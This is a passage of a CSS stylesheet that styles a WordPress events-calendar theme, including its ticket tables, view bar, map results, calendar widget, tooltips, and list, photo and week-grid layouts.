  vertical-align: middle;
}
table.tribe-events-tickets td.wpec {
  line-height: 0;
}
table.tribe-events-tickets td.woocommerce {
  border-bottom: 0;
}
table.tribe-events-tickets td.wpec img {
  display: none;
}
table.tribe-events-tickets .tickets_nostock {
  display: inline-block;
  text-align: center;
}
h2.tribe-events-tickets-title {
  margin: 20px 0 15px;
  font-size: 1.4em;
  font-weight: bold;
}
/* = Events Navigation Bar
   @ Template:modules/bar.php
=============================================*/
/* Views Select */
#tribe-bar-views .tribe-bar-view-select,
#tribe-bar-views .tribe-bar-view-select ~ .tribe-select2 {
  display: none;
}
#tribe-bar-views .tribe-select2 {
  width: 108px !important;
  float: left;
}
.tribe-select2-results .select2-results {
  margin: 4px 0;
  padding: 0;
}
.tribe-select2-results .select2-results .select2-result-label {
  padding: 6px 8px;
  color: #444;
  line-height: 14px;
}
.tribe-select2-results .select2-results .select2-highlighted {
  background: #ddd;
  color: #444;
}
#tribe-bar-views .select2-container .select2-choice div {
  width: 18px;
}
#tribe-bar-views .select2-container .select2-choice span {
  margin-right: 18px;
}
#tribe-bar-views .select2-container .select2-choice span span {
  margin-right: 0;
}
/* Views Select When Have Settings */
.tribe-has-settings #tribe-bar-dates {
  margin-left: -331px;
}
.tribe-has-settings #tribe-bar-views {
  width: 142px;
  margin-left: -142px;
}
.tribe-has-settings #tribe-bar-views .select2-container .select2-choice {
  -webkit-border-bottom-right-radius: 0;
  border-bottom-right-radius: 0;
  -webkit-border-top-right-radius: 0;
  border-top-right-radius: 0;
}
.tribe-has-settings #tribe-bar-views .select2-container .select2-choice div {
  -webkit-border-radius: 0;
  border-radius: 0;
  background: transparent;
  background-image: none;
  filter: none;
  border-left: 0;
}
/* Settings */
#tribe-events-bar .tribe-bar-settings {
  overflow: hidden;
}
#tribe-events-bar .tribe-bar-button-settings span {
  height: 100%;
  float: left;
  width: 14px;
  display: inline-block;
  position: relative;
}
#tribe-bar-views .tribe-bar-drop-content button {
  width: 100%;
}
/* Filters Button & Dropdown Content */
#tribe-events-bar .tribe-bar-button-settings {
  border-left-color: transparent;
  -webkit-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  float: left;
  margin-left: -1px;
}
.tribe-bar-settings .tribe-bar-drop-content {
  width: 285px;
  right: -5px;
  padding: 10px 12px 4px;
}
/* Bar Width Adjustments */
.tribe-bar-full #tribe-bar-views .tribe-bar-view-select,
.tribe-bar-full #tribe-bar-views .tribe-bar-view-select ~ .tribe-select2 {
  display: none;
}
.tribe-bar-mini #tribe-bar-views .tribe-bar-view-select,
.tribe-bar-mini #tribe-bar-views .tribe-bar-view-select ~ .tribe-select2 {
  display: block;
}
.tribe-bar-full #tribe-bar-views ul.tribe-bar-view-list {
  display: block;
}
.tribe-bar-mini #tribe-bar-views ul.tribe-bar-view-list {
  display: none;
}
/* Skeleton Events Pro Styles */
/* Events Loop */
.tribe-events-loop .tribe-events-loop .vevent {
  margin: 0;
}
.tribe-events-loop h2.tribe-events-page-title {
  padding-left: 0;
}
.tribe-events-loop .published {
  margin-top: 0;
}
/* = Map View Template Styles 
   @ Template:map.php
=============================================*/
/* tribe geo location option links (displayed when multiple locations found) */
#tribe-geo-results h2,
#tribe-geo-options h2 {
  color: #222;
  font-size: 18px;
  font-weight: bold;
  line-height: 1em;
  margin: 0 0 17px;
  padding: 0;
}
#tribe-geo-links {
  margin-top: 20px;
  border-top: 1px solid #eee;
  border-right: 1px solid #eee;
  border-left: 1px solid #eee;
}
#tribe-geo-options {
  display: none;
  margin-bottom: 20px;
}
.tribe-geo-option-link {
  display: block;
  text-decoration: none;
  color: #444;
  border-bottom: 1px solid #eee;
  padding: 3px 6px;
  -webkit-transition: 0.1s ease-in-out;
  -moz-transition: 0.1s ease-in-out;
  -o-transition: 0.1s ease-in-out;
  transition: 0.1s ease-in-out;
}
.tribe-geo-option-link:hover {
  background: #f5f5f5;
}
.tribe-geo-option-link:hover,
.tribe-geo-option-link:focus {
  text-decoration: none;
}
.tribe-option-loaded,
.tribe-geo-option-link.tribe-option-loaded:hover {
  background: #666;
  color: #fff;
}
/* tribe geo location results list formatting */
#tribe-geo-results .tribe-events-notices {
  text-align: center;
  margin: 2.25em 0 0 0;
}
.tribe-geo-result-entry {
  position: relative;
  overflow: auto;
  border-bottom: 1px solid #ddd;
  padding: 2.25em 0;
}
.tribe-geo-result-last {
  border-bottom: none;
  padding-bottom: none;
}
.tribe-geo-result-thumb {
  float: left;
  width: 30%;
  margin-right: 2%;
}
.tribe-geo-result-thumb a {
  display: block;
  border: 1px solid #ddd;
  padding: 2px;
  -webkit-transition: 0.1s ease-in-out;
  -moz-transition: 0.1s ease-in-out;
  -o-transition: 0.1s ease-in-out;
  transition: 0.1s ease-in-out;
}
.tribe-geo-result-thumb a img {
  max-width: 100%;
  width: 100%;
  display: block;
}
.tribe-geo-result-data {
  float: right;
  width: 68%;
}
.tribe-geo-result-date {
  display: block;
  font-size: 16px;
  font-style: italic;
  margin: 10px 0 0 0;
  text-transform: none;
}
.tribe-geo-result-venue {
  display: block;
  margin: 10px 0 0 0;
  font-size: 16px;
}
.tribe-geo-result-excerpt {
  margin: 10px 0 0 0;
}
.tribe-geo-result-entry .tribe-geo-result-excerpt p {
  font-size: 14px;
}
.tribe-geo-result-entry h2 {
  float: left;
  width: 80%;
}
.tribe-geo-result-cost {
  width: 18%;
  float: right;
}
.tribe-geo-result-cost span {
  display: block;
  font-weight: bold;
  padding: 8px 10px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-align: center;
}
.timer {
  text-align: center;
  width: 100%;
  color: red;
  margin: 20px 0;
}
/* = View Loading / Pagination Styles 
   @ Template:map.php & photo.php
=============================================*/
#tribe-geo-loading {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #fff;
  background: rgba(255, 255, 255, 0.2);
  z-index: 4;
  webkit-transition: all 1s linear;
  -moz-transition: all 1s linear;
  -o-transition: all 1s linear;
  -ms-transition: all 1s linear;
  transition: all 1s linear;
}
#tribe-geo-loading img {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -16px 0 0 -16px;
}
/* = Events Calendar Widget Styles (Sidebar)
   @ Template:widgets/calendar-widget.php
=============================================*/
.tribe-events-calendar-widget #tribe-events-calendar-wrap {
  width: 100%;
}
.tribe-events-calendar-widget table.tribe-events-calendar {
  width: 100%;
  table-layout: fixed;
  margin-top: 0;
  border-collapse: collapse;
}
.tribe-events-calendar-widget table.tribe-events-calendar,
.tribe-events-calendar-widget .tribe-events-calendar td {
  border: 1px solid #bbb;
}
.tribe-view-all-events {
  float: right;
}
.tribe-events-calendar-widget th {
  font-size: 10px;
  background-color: #e8e8e8;
  color: #555;
  width: 14.28%;
}
.tribe-events-calendar-widget td {
  height: auto;
  text-align: center;
}
.tribe-events-calendar-widget td div[id*="tribe-events-daynum-"] {
  padding: 6px 0;
  background-color: #f9f9f9;
}
.tribe-events-calendar-widget div[id*="tribe-events-daynum-"],
.tribe-events-calendar-widget td a {
  font-size: 10px;
}
.tribe-events-calendar-widget td a.tribe-events-day-has-event {
  color: #06c;
  cursor: default;
}
.tribe-events-calendar-widget .tribe-events-calendar .tribe-events-tooltip {
  width: 100px;
  left: 0;
  text-align: left;
  padding: 5px 10px;
  margin-bottom: 1.625em;
}
.tribe-events-calendar-widget .tribe-events-tooltip .tribe-events-arrow {
  left: 2px;
}
.tribe-events-calendar-widget .tribe-events-right .tribe-events-tooltip {
  right: 0;
  left: auto;
}
.tribe-events-calendar-widget .tribe-events-right .tribe-events-tooltip .tribe-events-arrow {
  left: auto;
  right: 2px;
}
.tribe-events-calendar-widget h5.entry-title {
  font-size: 11px;
  line-height: 1.5;
  padding: 0;
}
#ajax-loading-mini {
  display: none;
}
/*-------------------------------------------------------------------------*/
/* Global Events Styles
/*-------------------------------------------------------------------------*/
.tribe-events-address {
  margin: 0;
}
.tribe-events-address .adr br {
  display: none;
}
/* Events Nav */
.tribe-events-sub-nav {
  list-style: none;
  margin: 0;
  height: 46px;
  padding: 0;
  overflow: hidden;
  clear: both;
}
#tribe-events-header .tribe-events-sub-nav {
  margin: 0 0 20px;
}
#tribe-events-footer .tribe-events-sub-nav {
  margin: 20px 0 0;
}
.tribe-events-sub-nav li {
  margin: 0;
  padding: 0;
  position: relative;
  width: 46px;
  height: 46px;
}
.tribe-events-sub-nav li:before {
  content: none;
}
.tribe-events-sub-nav li a {
  position: absolute;
  width: 100%;
  height: 100%;
  padding: 0;
  font-size: 0;
}
.tribe-events-sub-nav li span:not([class]) {
  font-size: 12px;
  line-height: 12px;
  text-indent: -9999px;
  text-align: center;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border-width: 1px;
  border-style: solid;
  width: 46px;
  height: 46px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.tribe-events-sub-nav li span:not([class]):before {
  font-family: "fontello-custom";
  text-indent: 0;
  text-align: center;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.tribe-events-sub-nav li.tribe-events-nav-left,
.tribe-events-sub-nav li.tribe-events-nav-left.tribe-events-nav-next,
.tribe-events-sub-nav li.tribe-events-nav-previous,
.tribe-events-sub-nav li.nav-previous {
  float: left;
}
.tribe-events-sub-nav li.tribe-events-nav-left span:not([class]):before,
.tribe-events-sub-nav li.tribe-events-nav-left.tribe-events-nav-next span:not([class]):before,
.tribe-events-sub-nav li.tribe-events-nav-previous span:not([class]):before,
.tribe-events-sub-nav li.nav-previous span:not([class]):before {
  right: -3px;
  left: 0;
  content: '\e839';
}
.tribe-events-sub-nav li.tribe-events-nav-right,
.tribe-events-sub-nav li.tribe-events-nav-right.tribe-events-nav-previous,
.tribe-events-sub-nav li.tribe-events-nav-next,
.tribe-events-sub-nav li.nav-next {
  float: right;
}
.tribe-events-sub-nav li.tribe-events-nav-right span:not([class]):before,
.tribe-events-sub-nav li.tribe-events-nav-right.tribe-events-nav-previous span:not([class]):before,
.tribe-events-sub-nav li.tribe-events-nav-next span:not([class]):before,
.tribe-events-sub-nav li.nav-next span:not([class]):before {
  left: 3px;
  right: 0;
  content: '\e83a';
}
.tribe-events-sub-nav .tribe-nav-label {
  display: none;
}
/* Events Title */
.tribe-events-page-title {
  margin: 0;
  padding: 0 20px 44px;
  text-align: center;
}
/* Events Header */
#tribe-events-header .screen-reader-text {
  display: none;
}
/* Events Footer */
#tribe-events-footer .screen-reader-text {
  display: none;
}
/* Events Tooltip */
.tribe-events-tooltip {
  display: none;
  margin: 0;
  padding: 0;
  width: 260px;
  min-width: 260px;
  position: absolute;
  z-index: 10000;
  border-width: 1px;
  border-style: solid;
}
.tribe-events-tooltip:after,
.tribe-events-tooltip:before {
  content: '';
  border-top-width: 6px;
  border-top-style: solid;
  border-left-width: 5px;
  border-left-style: solid;
  border-right-width: 5px;
  border-right-style: solid;
  border-left-color: transparent;
  border-right-color: transparent;
  position: absolute;
  bottom: -6px;
  left: 6px;
}
.tribe-events-tooltip:after {
  bottom: -4px;
}
.tribe-events-month .tribe-events-tooltip {
  bottom: 100% !important;
}
.tribe-events-right .tribe-events-tooltip {
  left: auto;
  right: 0;
}
.tribe-events-right .tribe-events-tooltip:after,
.tribe-events-right .tribe-events-tooltip:before {
  left: auto;
  right: 10px;
}
.tribe-events-tooltip .tribe-events-event-body {
  padding: 0;
  position: relative;
  overflow: hidden;
}
.tribe-events-tooltip .tribe-events-event-body p {
  padding: 0;
}
.tribe-events-tooltip .tribe-events-event-body_inner {
  padding: 20px;
  position: relative;
  overflow: hidden;
}
.tribe-events-tooltip .tribe-events-event-thumb + .tribe-events-event-body_inner {
  padding-top: 15px;
}
.tribe-events-tooltip .preloader {
  padding-bottom: 66.8%;
}
.tribe-events-tooltip .preloader.highImg {
  height: auto;
  padding: 0;
}
.tribe-events-tooltip .entry-title {
  margin: 0 0 -4px;
  position: relative;
}
.tribe-events-tooltip .duration {
  margin: 0 0 8px;
  position: relative;
  overflow: hidden;
}
.tribe-events-tooltip .description {
  margin: 0;
  padding: 0;
  position: relative;
  overflow: hidden;
}
.tribe-events-tooltip .tribe-events-arrow {
  display: none;
}
/* Event Notices */
.tribe-events-notices {
  padding: 15px 20px;
  margin: 20px 0;
  border-width: 1px;
  border-style: solid;
  position: relative;
}
.tribe-events-notices:before {
  content: '';
  position: absolute;
  left: -1px;
  top: -1px;
  bottom: -1px;
  width: 2px;
}
.tribe-events-notices > ul,
.tribe-events-notices > ul > li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tribe-events-notices > ul:before,
.tribe-events-notices > ul > li:before {
  content: none;
}
.tribe-events-date {
  display: inline-block;
}
/* Recurring Info */
.recurringinfo {
  display: inline-block;
  position: relative;
}
.recurringinfo .tribe-events-divider {
  text-indent: -9999px;
  line-height: 1em;
  display: inline-block;
  width: 1em;
  margin: 0 1px;
  position: relative;
}
.recurringinfo .tribe-events-divider:before {
  content: '/';
  text-indent: 0;
  text-align: center;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.recurringinfo .recurring-info-tooltip {
  margin-top: 5px;
  padding: 0;
  overflow: visible;
  bottom: auto !important;
  top: 100%;
}
.recurringinfo .recurring-info-tooltip:before {
  display: block;
  top: -10px;
  bottom: auto;
  border-top-width: 0;
  border-top-style: solid;
  border-bottom-width: 10px;
  border-bottom-style: solid;
}
.recurringinfo .recurring-info-tooltip:after {
  top: -8px;
  bottom: auto;
  border-top-width: 0;
  border-top-style: solid;
  border-bottom-width: 10px;
  border-bottom-style: solid;
}
.recurringinfo .recurring-info-tooltip .tribe-events-event-body {
  padding: 15px;
}
/* Events Map */
.gm-style img {
  max-width: none;
}
/*-------------------------------------------------------------------------*/
/* Events Bar
/*-------------------------------------------------------------------------*/
#tribe-events-bar {
  position: relative;
  overflow: hidden;
  margin-bottom: 60px;
}
#tribe-bar-collapse-toggle {
  display: none;
}
/* Filters */
.tribe-bar-filters {
  padding: 0 0 8px;
  position: relative;
  overflow: hidden;
}
.tribe-bar-filters-inner {
  margin: 0 -1.72%;
  position: relative;
  overflow: hidden;
}
.tribe-bar-filters-inner > div {
  width: 29.89%;
  margin: 0 1.72% 20px;
  position: relative;
  float: left;
  overflow: hidden;
}
.tribe-events-uses-geolocation .tribe-bar-filters-inner > div {
  width: 21.56%;
}
.tribe-bar-filters-inner > div label {
  display: block;
  padding-bottom: 16px;
}
.tribe-bar-filters-inner > div input {
  width: 100%;
}
.datepicker.dropdown-menu {
  z-index: 9999 !important;
}
.datepicker.dropdown-menu table tr th:first-child,
.datepicker.dropdown-menu table tr td:first-child {
  border-left-width: 0;
  border-left-style: solid;
}
.datepicker.dropdown-menu table tr th:last-child,
.datepicker.dropdown-menu table tr td:last-child {
  border-right-width: 0;
  border-right-style: solid;
}
/* Views */
#tribe-bar-views {
  margin: 0;
  position: relative;
  display: inline-block;
  overflow: hidden;
  clear: both;
}
#tribe-bar-views label {
  position: relative;
  float: left;
}
#tribe-bar-views .tribe-bar-views-toggle {
  display: none;
}
#tribe-bar-views .tribe-bar-views-select {
  visibility: hidden;
  display: none;
}
#tribe-bar-views .tribe-bar-views-list {
  margin: 0;
  padding: 0 0 0 15px;
  position: relative;
  cursor: pointer;
  height: auto !important;
  display: block !important;
  overflow: hidden;
  float: left;
}
#tribe-bar-views .tribe-bar-views-list li {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0 25px 0 0;
  overflow: hidden;
}
#tribe-bar-views .tribe-bar-views-list li a {
  display: inline-block;
  padding: 0;
  cursor: pointer;
}
#tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a {
  cursor: default;
}
#tribe-bar-views .tribe-bar-views-list li:before {
  content: '';
  display: block;
  width: 3px;
  height: 3px;
  margin: auto !important;
  position: absolute;
  left: auto;
  right: 12px;
  top: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
#tribe-bar-views .tribe-bar-views-list li:last-child {
  padding: 0;
}
#tribe-bar-views .tribe-bar-views-list li:last-child:before {
  content: none;
}
#tribe-bar-views.tribe-bar-views-open .button {
  outline: none;
}
#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
  display: block;
}
/*-------------------------------------------------------------------------*/
/* Events Pages
/*-------------------------------------------------------------------------*/
/* Map */
#tribe-geo-map-wrapper {
  padding: 0 0 40px;
  position: relative;
  z-index: 2;
  overflow: hidden;
}
#tribe-geo-map-wrapper #tribe-geo-map {
  width: 100%;
  height: 0;
  padding-bottom: 30%;
  position: relative;
  z-index: 3;
  overflow: hidden;
}
#tribe-geo-map-wrapper #tribe-geo-map > div {
  position: absolute;
}
#tribe-geo-map-wrapper #tribe-geo-map label {
  width: auto;
  display: inline;
}
#tribe-geo-map-wrapper #tribe-geo-map img {
  max-width: none;
}
.photo-loader {
  position: absolute;
  top: 200px;
  left: 50%;
}
#tribe-events-content {
  position: relative;
  padding: 8px 0 74px;
}
#tribe-events-content.tribe-events-single {
  padding: 0;
}
.middle_content #tribe-events-content.tribe-events-single {
  padding: 0 0 60px;
}
#tribe-events-content > .tribe-events-button {
  position: relative;
  line-height: 46px;
}
#tribe-events-content .isotope,
#tribe-events-content .isotope .isotope-item {
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -ms-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
/* Months */
.tribe-events-month {
  position: relative;
}
table.tribe-events-calendar {
  display: block;
  padding: 0;
  margin: 0 1px 20px;
  border-spacing: 0;
  clear: both;
}
table.tribe-events-calendar thead th {
  width: 250px;
  padding: 20px 5px;
  text-align: center;
}
table.tribe-events-calendar tbody td {
  width: 14.28%;
  height: 110px;
  vertical-align: top;
  position: relative;
  padding: 0;
  border-width: 1px;
  border-style: solid;
}
table.tribe-events-calendar tbody td div[id*="tribe-events-daynum-"] {
  padding: 5px 16px;
  position: relative;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  overflow: hidden;
}
table.tribe-events-calendar tbody td div[id*="tribe-events-daynum-"] a {
  display: block;
  margin: -5px -16px;
  padding: 5px 16px;
  position: relative;
}
table.tribe-events-calendar tbody td.tribe-events-present {
  border-width: 2px;
  border-style: solid;
}
table.tribe-events-calendar tbody td.tribe-events-present div[id*="tribe-events-daynum-"] {
  border-bottom-width: 2px;
  border-bottom-style: solid;
}
table.tribe-events-calendar tbody td .tribe_events {
  margin: 0;
  position: relative;
}
table.tribe-events-calendar tbody td .tribe_events.tribe-event-featured {
  border-width: 1px;
  border-style: solid;
}
table.tribe-events-calendar tbody td .tribe_events:not(.tribe-event-featured) + .tribe_events {
  border-top-width: 1px;
  border-top-style: solid;
}
table.tribe-events-calendar tbody td .tribe-events-month-event-title {
  margin: 0;
  padding: 0;
}
table.tribe-events-calendar tbody td .tribe-events-month-event-title a {
  display: block;
  padding: 10px 15px;
}
table.tribe-events-calendar tbody td .tribe-events-viewmore {
  padding: 10px 15px;
  position: relative;
  overflow: hidden;
}
table.tribe-events-calendar tbody td .tribe-events-viewmore a {
  display: block;
  position: relative;
}
.tribe-events-tooltip .tribe-events-event-body {
  padding: 5px 10px;
}
/* List, Day, Map */
.tribe-events-list {
  position: relative;
}
.tribe-events-list .tribe-events-page-title {
  padding-bottom: 24px;
}
.tribe-events-list.tribe-events-map .tribe-events-page-title {
  padding-bottom: 44px;
}
.tribe-events-list .tribe-events-user-recurrence-toggle {
  visibility: hidden;
  display: none;
  margin-bottom: 25px;
}
.tribe-events-list .tribe-events-list-separator-month,
.tribe-events-list .tribe-events-day-time-slot > h5 {
  display: block;
  margin: 0;
  padding: 31px 20px 36px;
  position: relative;
  overflow: hidden;
  text-align: center;
}
.tribe-events-list .tribe-events-list-separator-month:first-child {
  padding-top: 5px;
}
.tribe-events-list .type-tribe_events {
  padding: 50px 0;
  margin: 0 0 6px;
  position: relative;
  overflow: hidden;
  border-width: 1px;
  border-style: solid;
}
.tribe-events-list .type-tribe_events:last-child {
  margin: 0;
}
.tribe-events-list .cmsmasters_events_more {
  min-width: 180px;
  text-align: right;
}
.tribe-events-list .cmsmasters_events_more .button {
  padding: 0 15px;
}
.tribe-events-list .tribe-events-event-image,
.tribe-events-list .cmsmasters_events_list_event_info,
.tribe-events-list .cmsmasters_event_big_date,
.tribe-events-list .cmsmasters_events_more {
  display: table-cell;
  vertical-align: middle;
}
.tribe-events-list .cmsmasters_event_big_date {
  width: 270px;
}
.tribe-events-list .tribe-events-event-image {
  width: 125px;
}
.tribe-events-list .tribe-events-event-image .cmsmasters_img_wrap {
  max-width: 125px;
  max-height: 125px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.tribe-events-list .cmsmasters_events_list_event_wrap {
  position: relative;
  display: table;
  width: 100%;
}
.tribe-events-list .cmsmasters_events_list_event_wrap > div:first-of-type {
  padding-left: 3.44%;
  padding-right: 0;
}
.tribe-events-list .cmsmasters_events_list_event_wrap > div:last-of-type {
  padding-left: 0;
  padding-right: 3.44%;
}
.tribe-events-list .cmsmasters_events_list_event_info {
  position: relative;
  padding: 0 3.44% 0;
}
.tribe-events-list .tribe-events-list-event-title {
  margin: 0 0 17px;
  padding: 0;
}
.tribe-events-list .tribe-events-event-meta {
  margin: 0;
  padding: 0;
  position: relative;
}
.tribe-events-list .tribe-events-event-meta .author > div {
  padding: 0 0 5px;
  position: relative;
}
.tribe-events-list .tribe-events-event-meta .author > div:before {
  font-size: 16px;
  line-height: 26px;
  width: 18px;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: auto;
}
.tribe-events-list .tribe-events-event-meta .author > div:last-child {
  padding-bottom: 0;
}
.tribe-events-list .tribe-events-event-meta .author > div.tribe-events-list-event-description {
  padding-top: 8px;
}
.tribe-events-list .tribe-events-event-meta .author > div.tribe-events-list-event-description p:last-child {
  padding: 0;
}
.tribe-events-list .tribe-events-event-meta .tribe-address br {
  display: none;
}
.tribe-events-list .tribe-events-event-meta .tribe-events-gmap {
  margin: 0 0 0 5px;
}
.tribe-events-list .tribe-events-read-more {
  display: inline-block;
}
.cmsmasters_event_big_date {
  white-space: nowrap;
}
.cmsmasters_event_big_day {
  display: inline-block;
  vertical-align: middle;
  margin-right: 18px;
  margin-top: 14px;
}
.cmsmasters_event_big_date_ovh {
  display: inline-block;
  vertical-align: middle;
}
.cmsmasters_event_big_month {
  display: block;
}
/* Photo */
.tribe-events-photo-grid-sizer {
  width: 33.33%;
}
.tribe-events-photo-gutter-sizer {
  width: 0;
}
.tribe-events-photo .tribe-events-page-title {
  padding-bottom: 16px;
}
.tribe-events-photo .tribe-events-loop {
  margin: 0 -20px;
}
.tribe-events-photo #tribe-events-photo-events {
  -webkit-transition-property: height;
  -moz-transition-property: height;
  -ms-transition-property: height;
  -o-transition-property: height;
  transition-property: height;
}
.tribe-events-photo #tribe-events-photo-events.isotope {
  opacity: 0;
}
.tribe-events-photo #tribe-events-photo-events.photo-hidden {
  opacity: 0;
}
.tribe-events-photo #tribe-events-photo-events.photo-two-col .tribe-events-photo-event {
  width: 50%;
}
.tribe-events-photo #tribe-events-photo-events .isotope-item {
  -webkit-transition-property: 0.2s ease-in;
  -moz-transition-property: 0.2s ease-in;
  -ms-transition-property: 0.2s ease-in;
  -o-transition-property: 0.2s ease-in;
  transition-property: 0.2s ease-in;
}
.tribe-events-photo .tribe-events-user-recurrence-toggle {
  visibility: hidden;
  display: none;
}
.tribe-events-photo .tribe-events-photo-event {
  width: 33.3%;
  padding: 40px 20px 0;
  position: relative;
  float: left;
}
.tribe-events-photo .tribe-events-photo-event-wrap {
  position: relative;
}
.tribe-events-photo .tribe-events-event-image {
  width: 100%;
  height: 0;
  margin: 0;
  padding-bottom: 66.8%;
  position: relative;
}
.tribe-events-photo .tribe-events-event-image img {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.tribe-events-photo .tribe-events-event-details {
  padding: 25px 0;
  position: relative;
}
.tribe-events-photo .tribe-events-list-event-title {
  margin: 0 0 14px;
  padding: 0;
  position: relative;
}
.tribe-events-photo .tribe-events-event-meta {
  margin: 0;
  padding: 0;
  position: relative;
}
.tribe-events-photo .time-details {
  position: relative;
}
.tribe-events-photo .tribe-events-list-photo-description {
  padding: 24px 0 0;
  position: relative;
  overflow: hidden;
}
.tribe-events-photo .tribe-events-list-photo-description > *:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
/* Week */
.tribe-events-week-grid {
  z-index: 9;
}
.tribe-events-grid {
  width: 100%;
  position: relative;
}
.tribe-events-grid .tribe-scroller {
  position: relative;
  width: 100%;
  height: 500px;
  overflow: hidden;
  border-left-width: 1px;
  border-left-style: solid;
  border-right-width: 1px;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.tribe-events-grid .tribe-scroller > .scroller-content {
  position: absolute;
  overflow: scroll;
  overflow-x: hidden;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.tribe-events-grid .tribe-scroller > .scroller-content:focus {
  outline: thin dotted;
}
.tribe-events-grid .tribe-scroller > .scroller-content::-webkit-scrollbar {
  display: none;
}
.tribe-events-grid .has-scrollbar > .scroller-content::-webkit-scrollbar {
  display: block;
}
.tribe-events-grid .tribe-scroller > .scroller-pane {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
  width: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  visibility: hidden\9;
  /* Target only IE7 and IE8 with this hack */
  opacity: 0.01;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  z-index: 1000 !important;
}
.tribe-events-grid .tribe-scroller > .scroller-pane > .scroller-slider {
  background: #444;
  background: rgba(0, 0, 0, 0.5);
  position: relative;
  margin: 0 1px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.tribe-events-grid .tribe-scroller:hover > .scroller-pane,
.tribe-events-grid .scroller-pane.active,
.tribe-events-grid .scroller-pane.flashed {
  visibility: visible\9;
  /* Target only IE7 and IE8 with this hack */
  opacity: 0.99;
}
.tribe-events-grid .tribe-week-grid-outer-wrap {
  position: relative;
}
.tribe-events-grid .tribe-week-grid-inner-wrap {
  width: 100%;
  position: absolute;
}
.tribe-events-grid .tribe-week-grid-block {
  height: 60px;
  padding: 0;
  margin: 0;
  position: relative;
}
.tribe-events-grid .tribe-week-grid-block div {
  height: 31px;
  margin-bottom: 29px;
  border-top-width: 1px;
  border-top-style: solid;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.tribe-events-grid .tribe-grid-body {
  position: relative;
}
.tribe-events-grid .column {
  width: 14.2857%;
  min-height: 1px;
  vertical-align: top;
  position: relative;
  float: left;
}
.tribe-events-grid .column.first {
  width: 100px;
  text-align: center;
  float: left;
}
.tribe-events-grid .column.first > span {
  vertical-align: middle;
}
.tribe-events-grid .column.first:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.tribe-events-grid .tribe-week-grid-hours {
  width: 100px;
  float: left;
}
.tribe-events-grid .tribe-week-grid-hours div {
  height: 60px;
  padding: 23px 0 0;
  position: relative;
  text-align: center;
  border-top-width: 1px;
  border-top-style: solid;
}
.tribe-events-grid .tribe-grid-content-wrap {
  padding: 0 0 0 100px;
}
.tribe-events-grid .tribe-grid-content-wrap:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.tribe-events-grid .tribe-grid-content-wrap .column {
  border-left-width: 1px;
  border-left-style: solid;
}
.tribe-events-grid .tribe-grid-header {
  position: relative;
  overflow: hidden;
  border-width: 1px;
  border-style: solid;
}
.tribe-events-grid .tribe-grid-header .column {
  border-left-width: 0;
  border-left-style: solid;
}
.tribe-events-grid .tribe-grid-header a {
  display: block;
}
.tribe-events-grid .tribe-grid-header span {
  display: block;
  padding: 20px 5px;
  text-align: center;
}
.tribe-events-grid .tribe-grid-allday {
  margin-bottom: -1px;
  position: relative;
  z-index: 10;
  border-left-width: 1px;
  border-left-style: solid;
  border-right-width: 1px;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.tribe-events-grid .tribe-grid-allday .tribe-events-tooltip {
  top: 100% !important;
  bottom: auto !important;
}
.tribe-events-grid .tribe-grid-allday .tribe-week-event {
  position: relative;
}
.tribe-events-grid .tribe-grid-allday .tribe-week-event .vevent {
  width: 100%;
  min-width: 100%;
  max-width: 100%;
  cursor: pointer;
}
.tribe-events-grid .tribe-week-event {
  width: 100%;
  visibility: hidden;
  position: absolute;
}
.tribe-events-grid .tribe-week-event:hover {
  z-index: 800;
}
.tribe-events-grid .tribe-week-event .vevent {
  width: 100%;
  height: 100%;
  padding: 1px;
  position: relative;
  z-index: 1;
  cursor: pointer;
}
.tribe-events-grid .tribe-week-event .vevent .entry-title {
  display: block;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: hidden;
  border-width: 1px;
  border-style: solid;
}
.tribe-events-grid .tribe-week-event .vevent .entry-title a {
  display: block;
  width: 100%;
  height: 100%;
  padding: 10px 20px;
  text-overflow: ellipsis;
  overflow: hidden;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.tribe-events-grid .tribe-week-event .tribe-events-tooltip {
  margin-left: -23px;
}
.tribe-events-grid .tribe-week-event .tribe-events-tooltip:after,
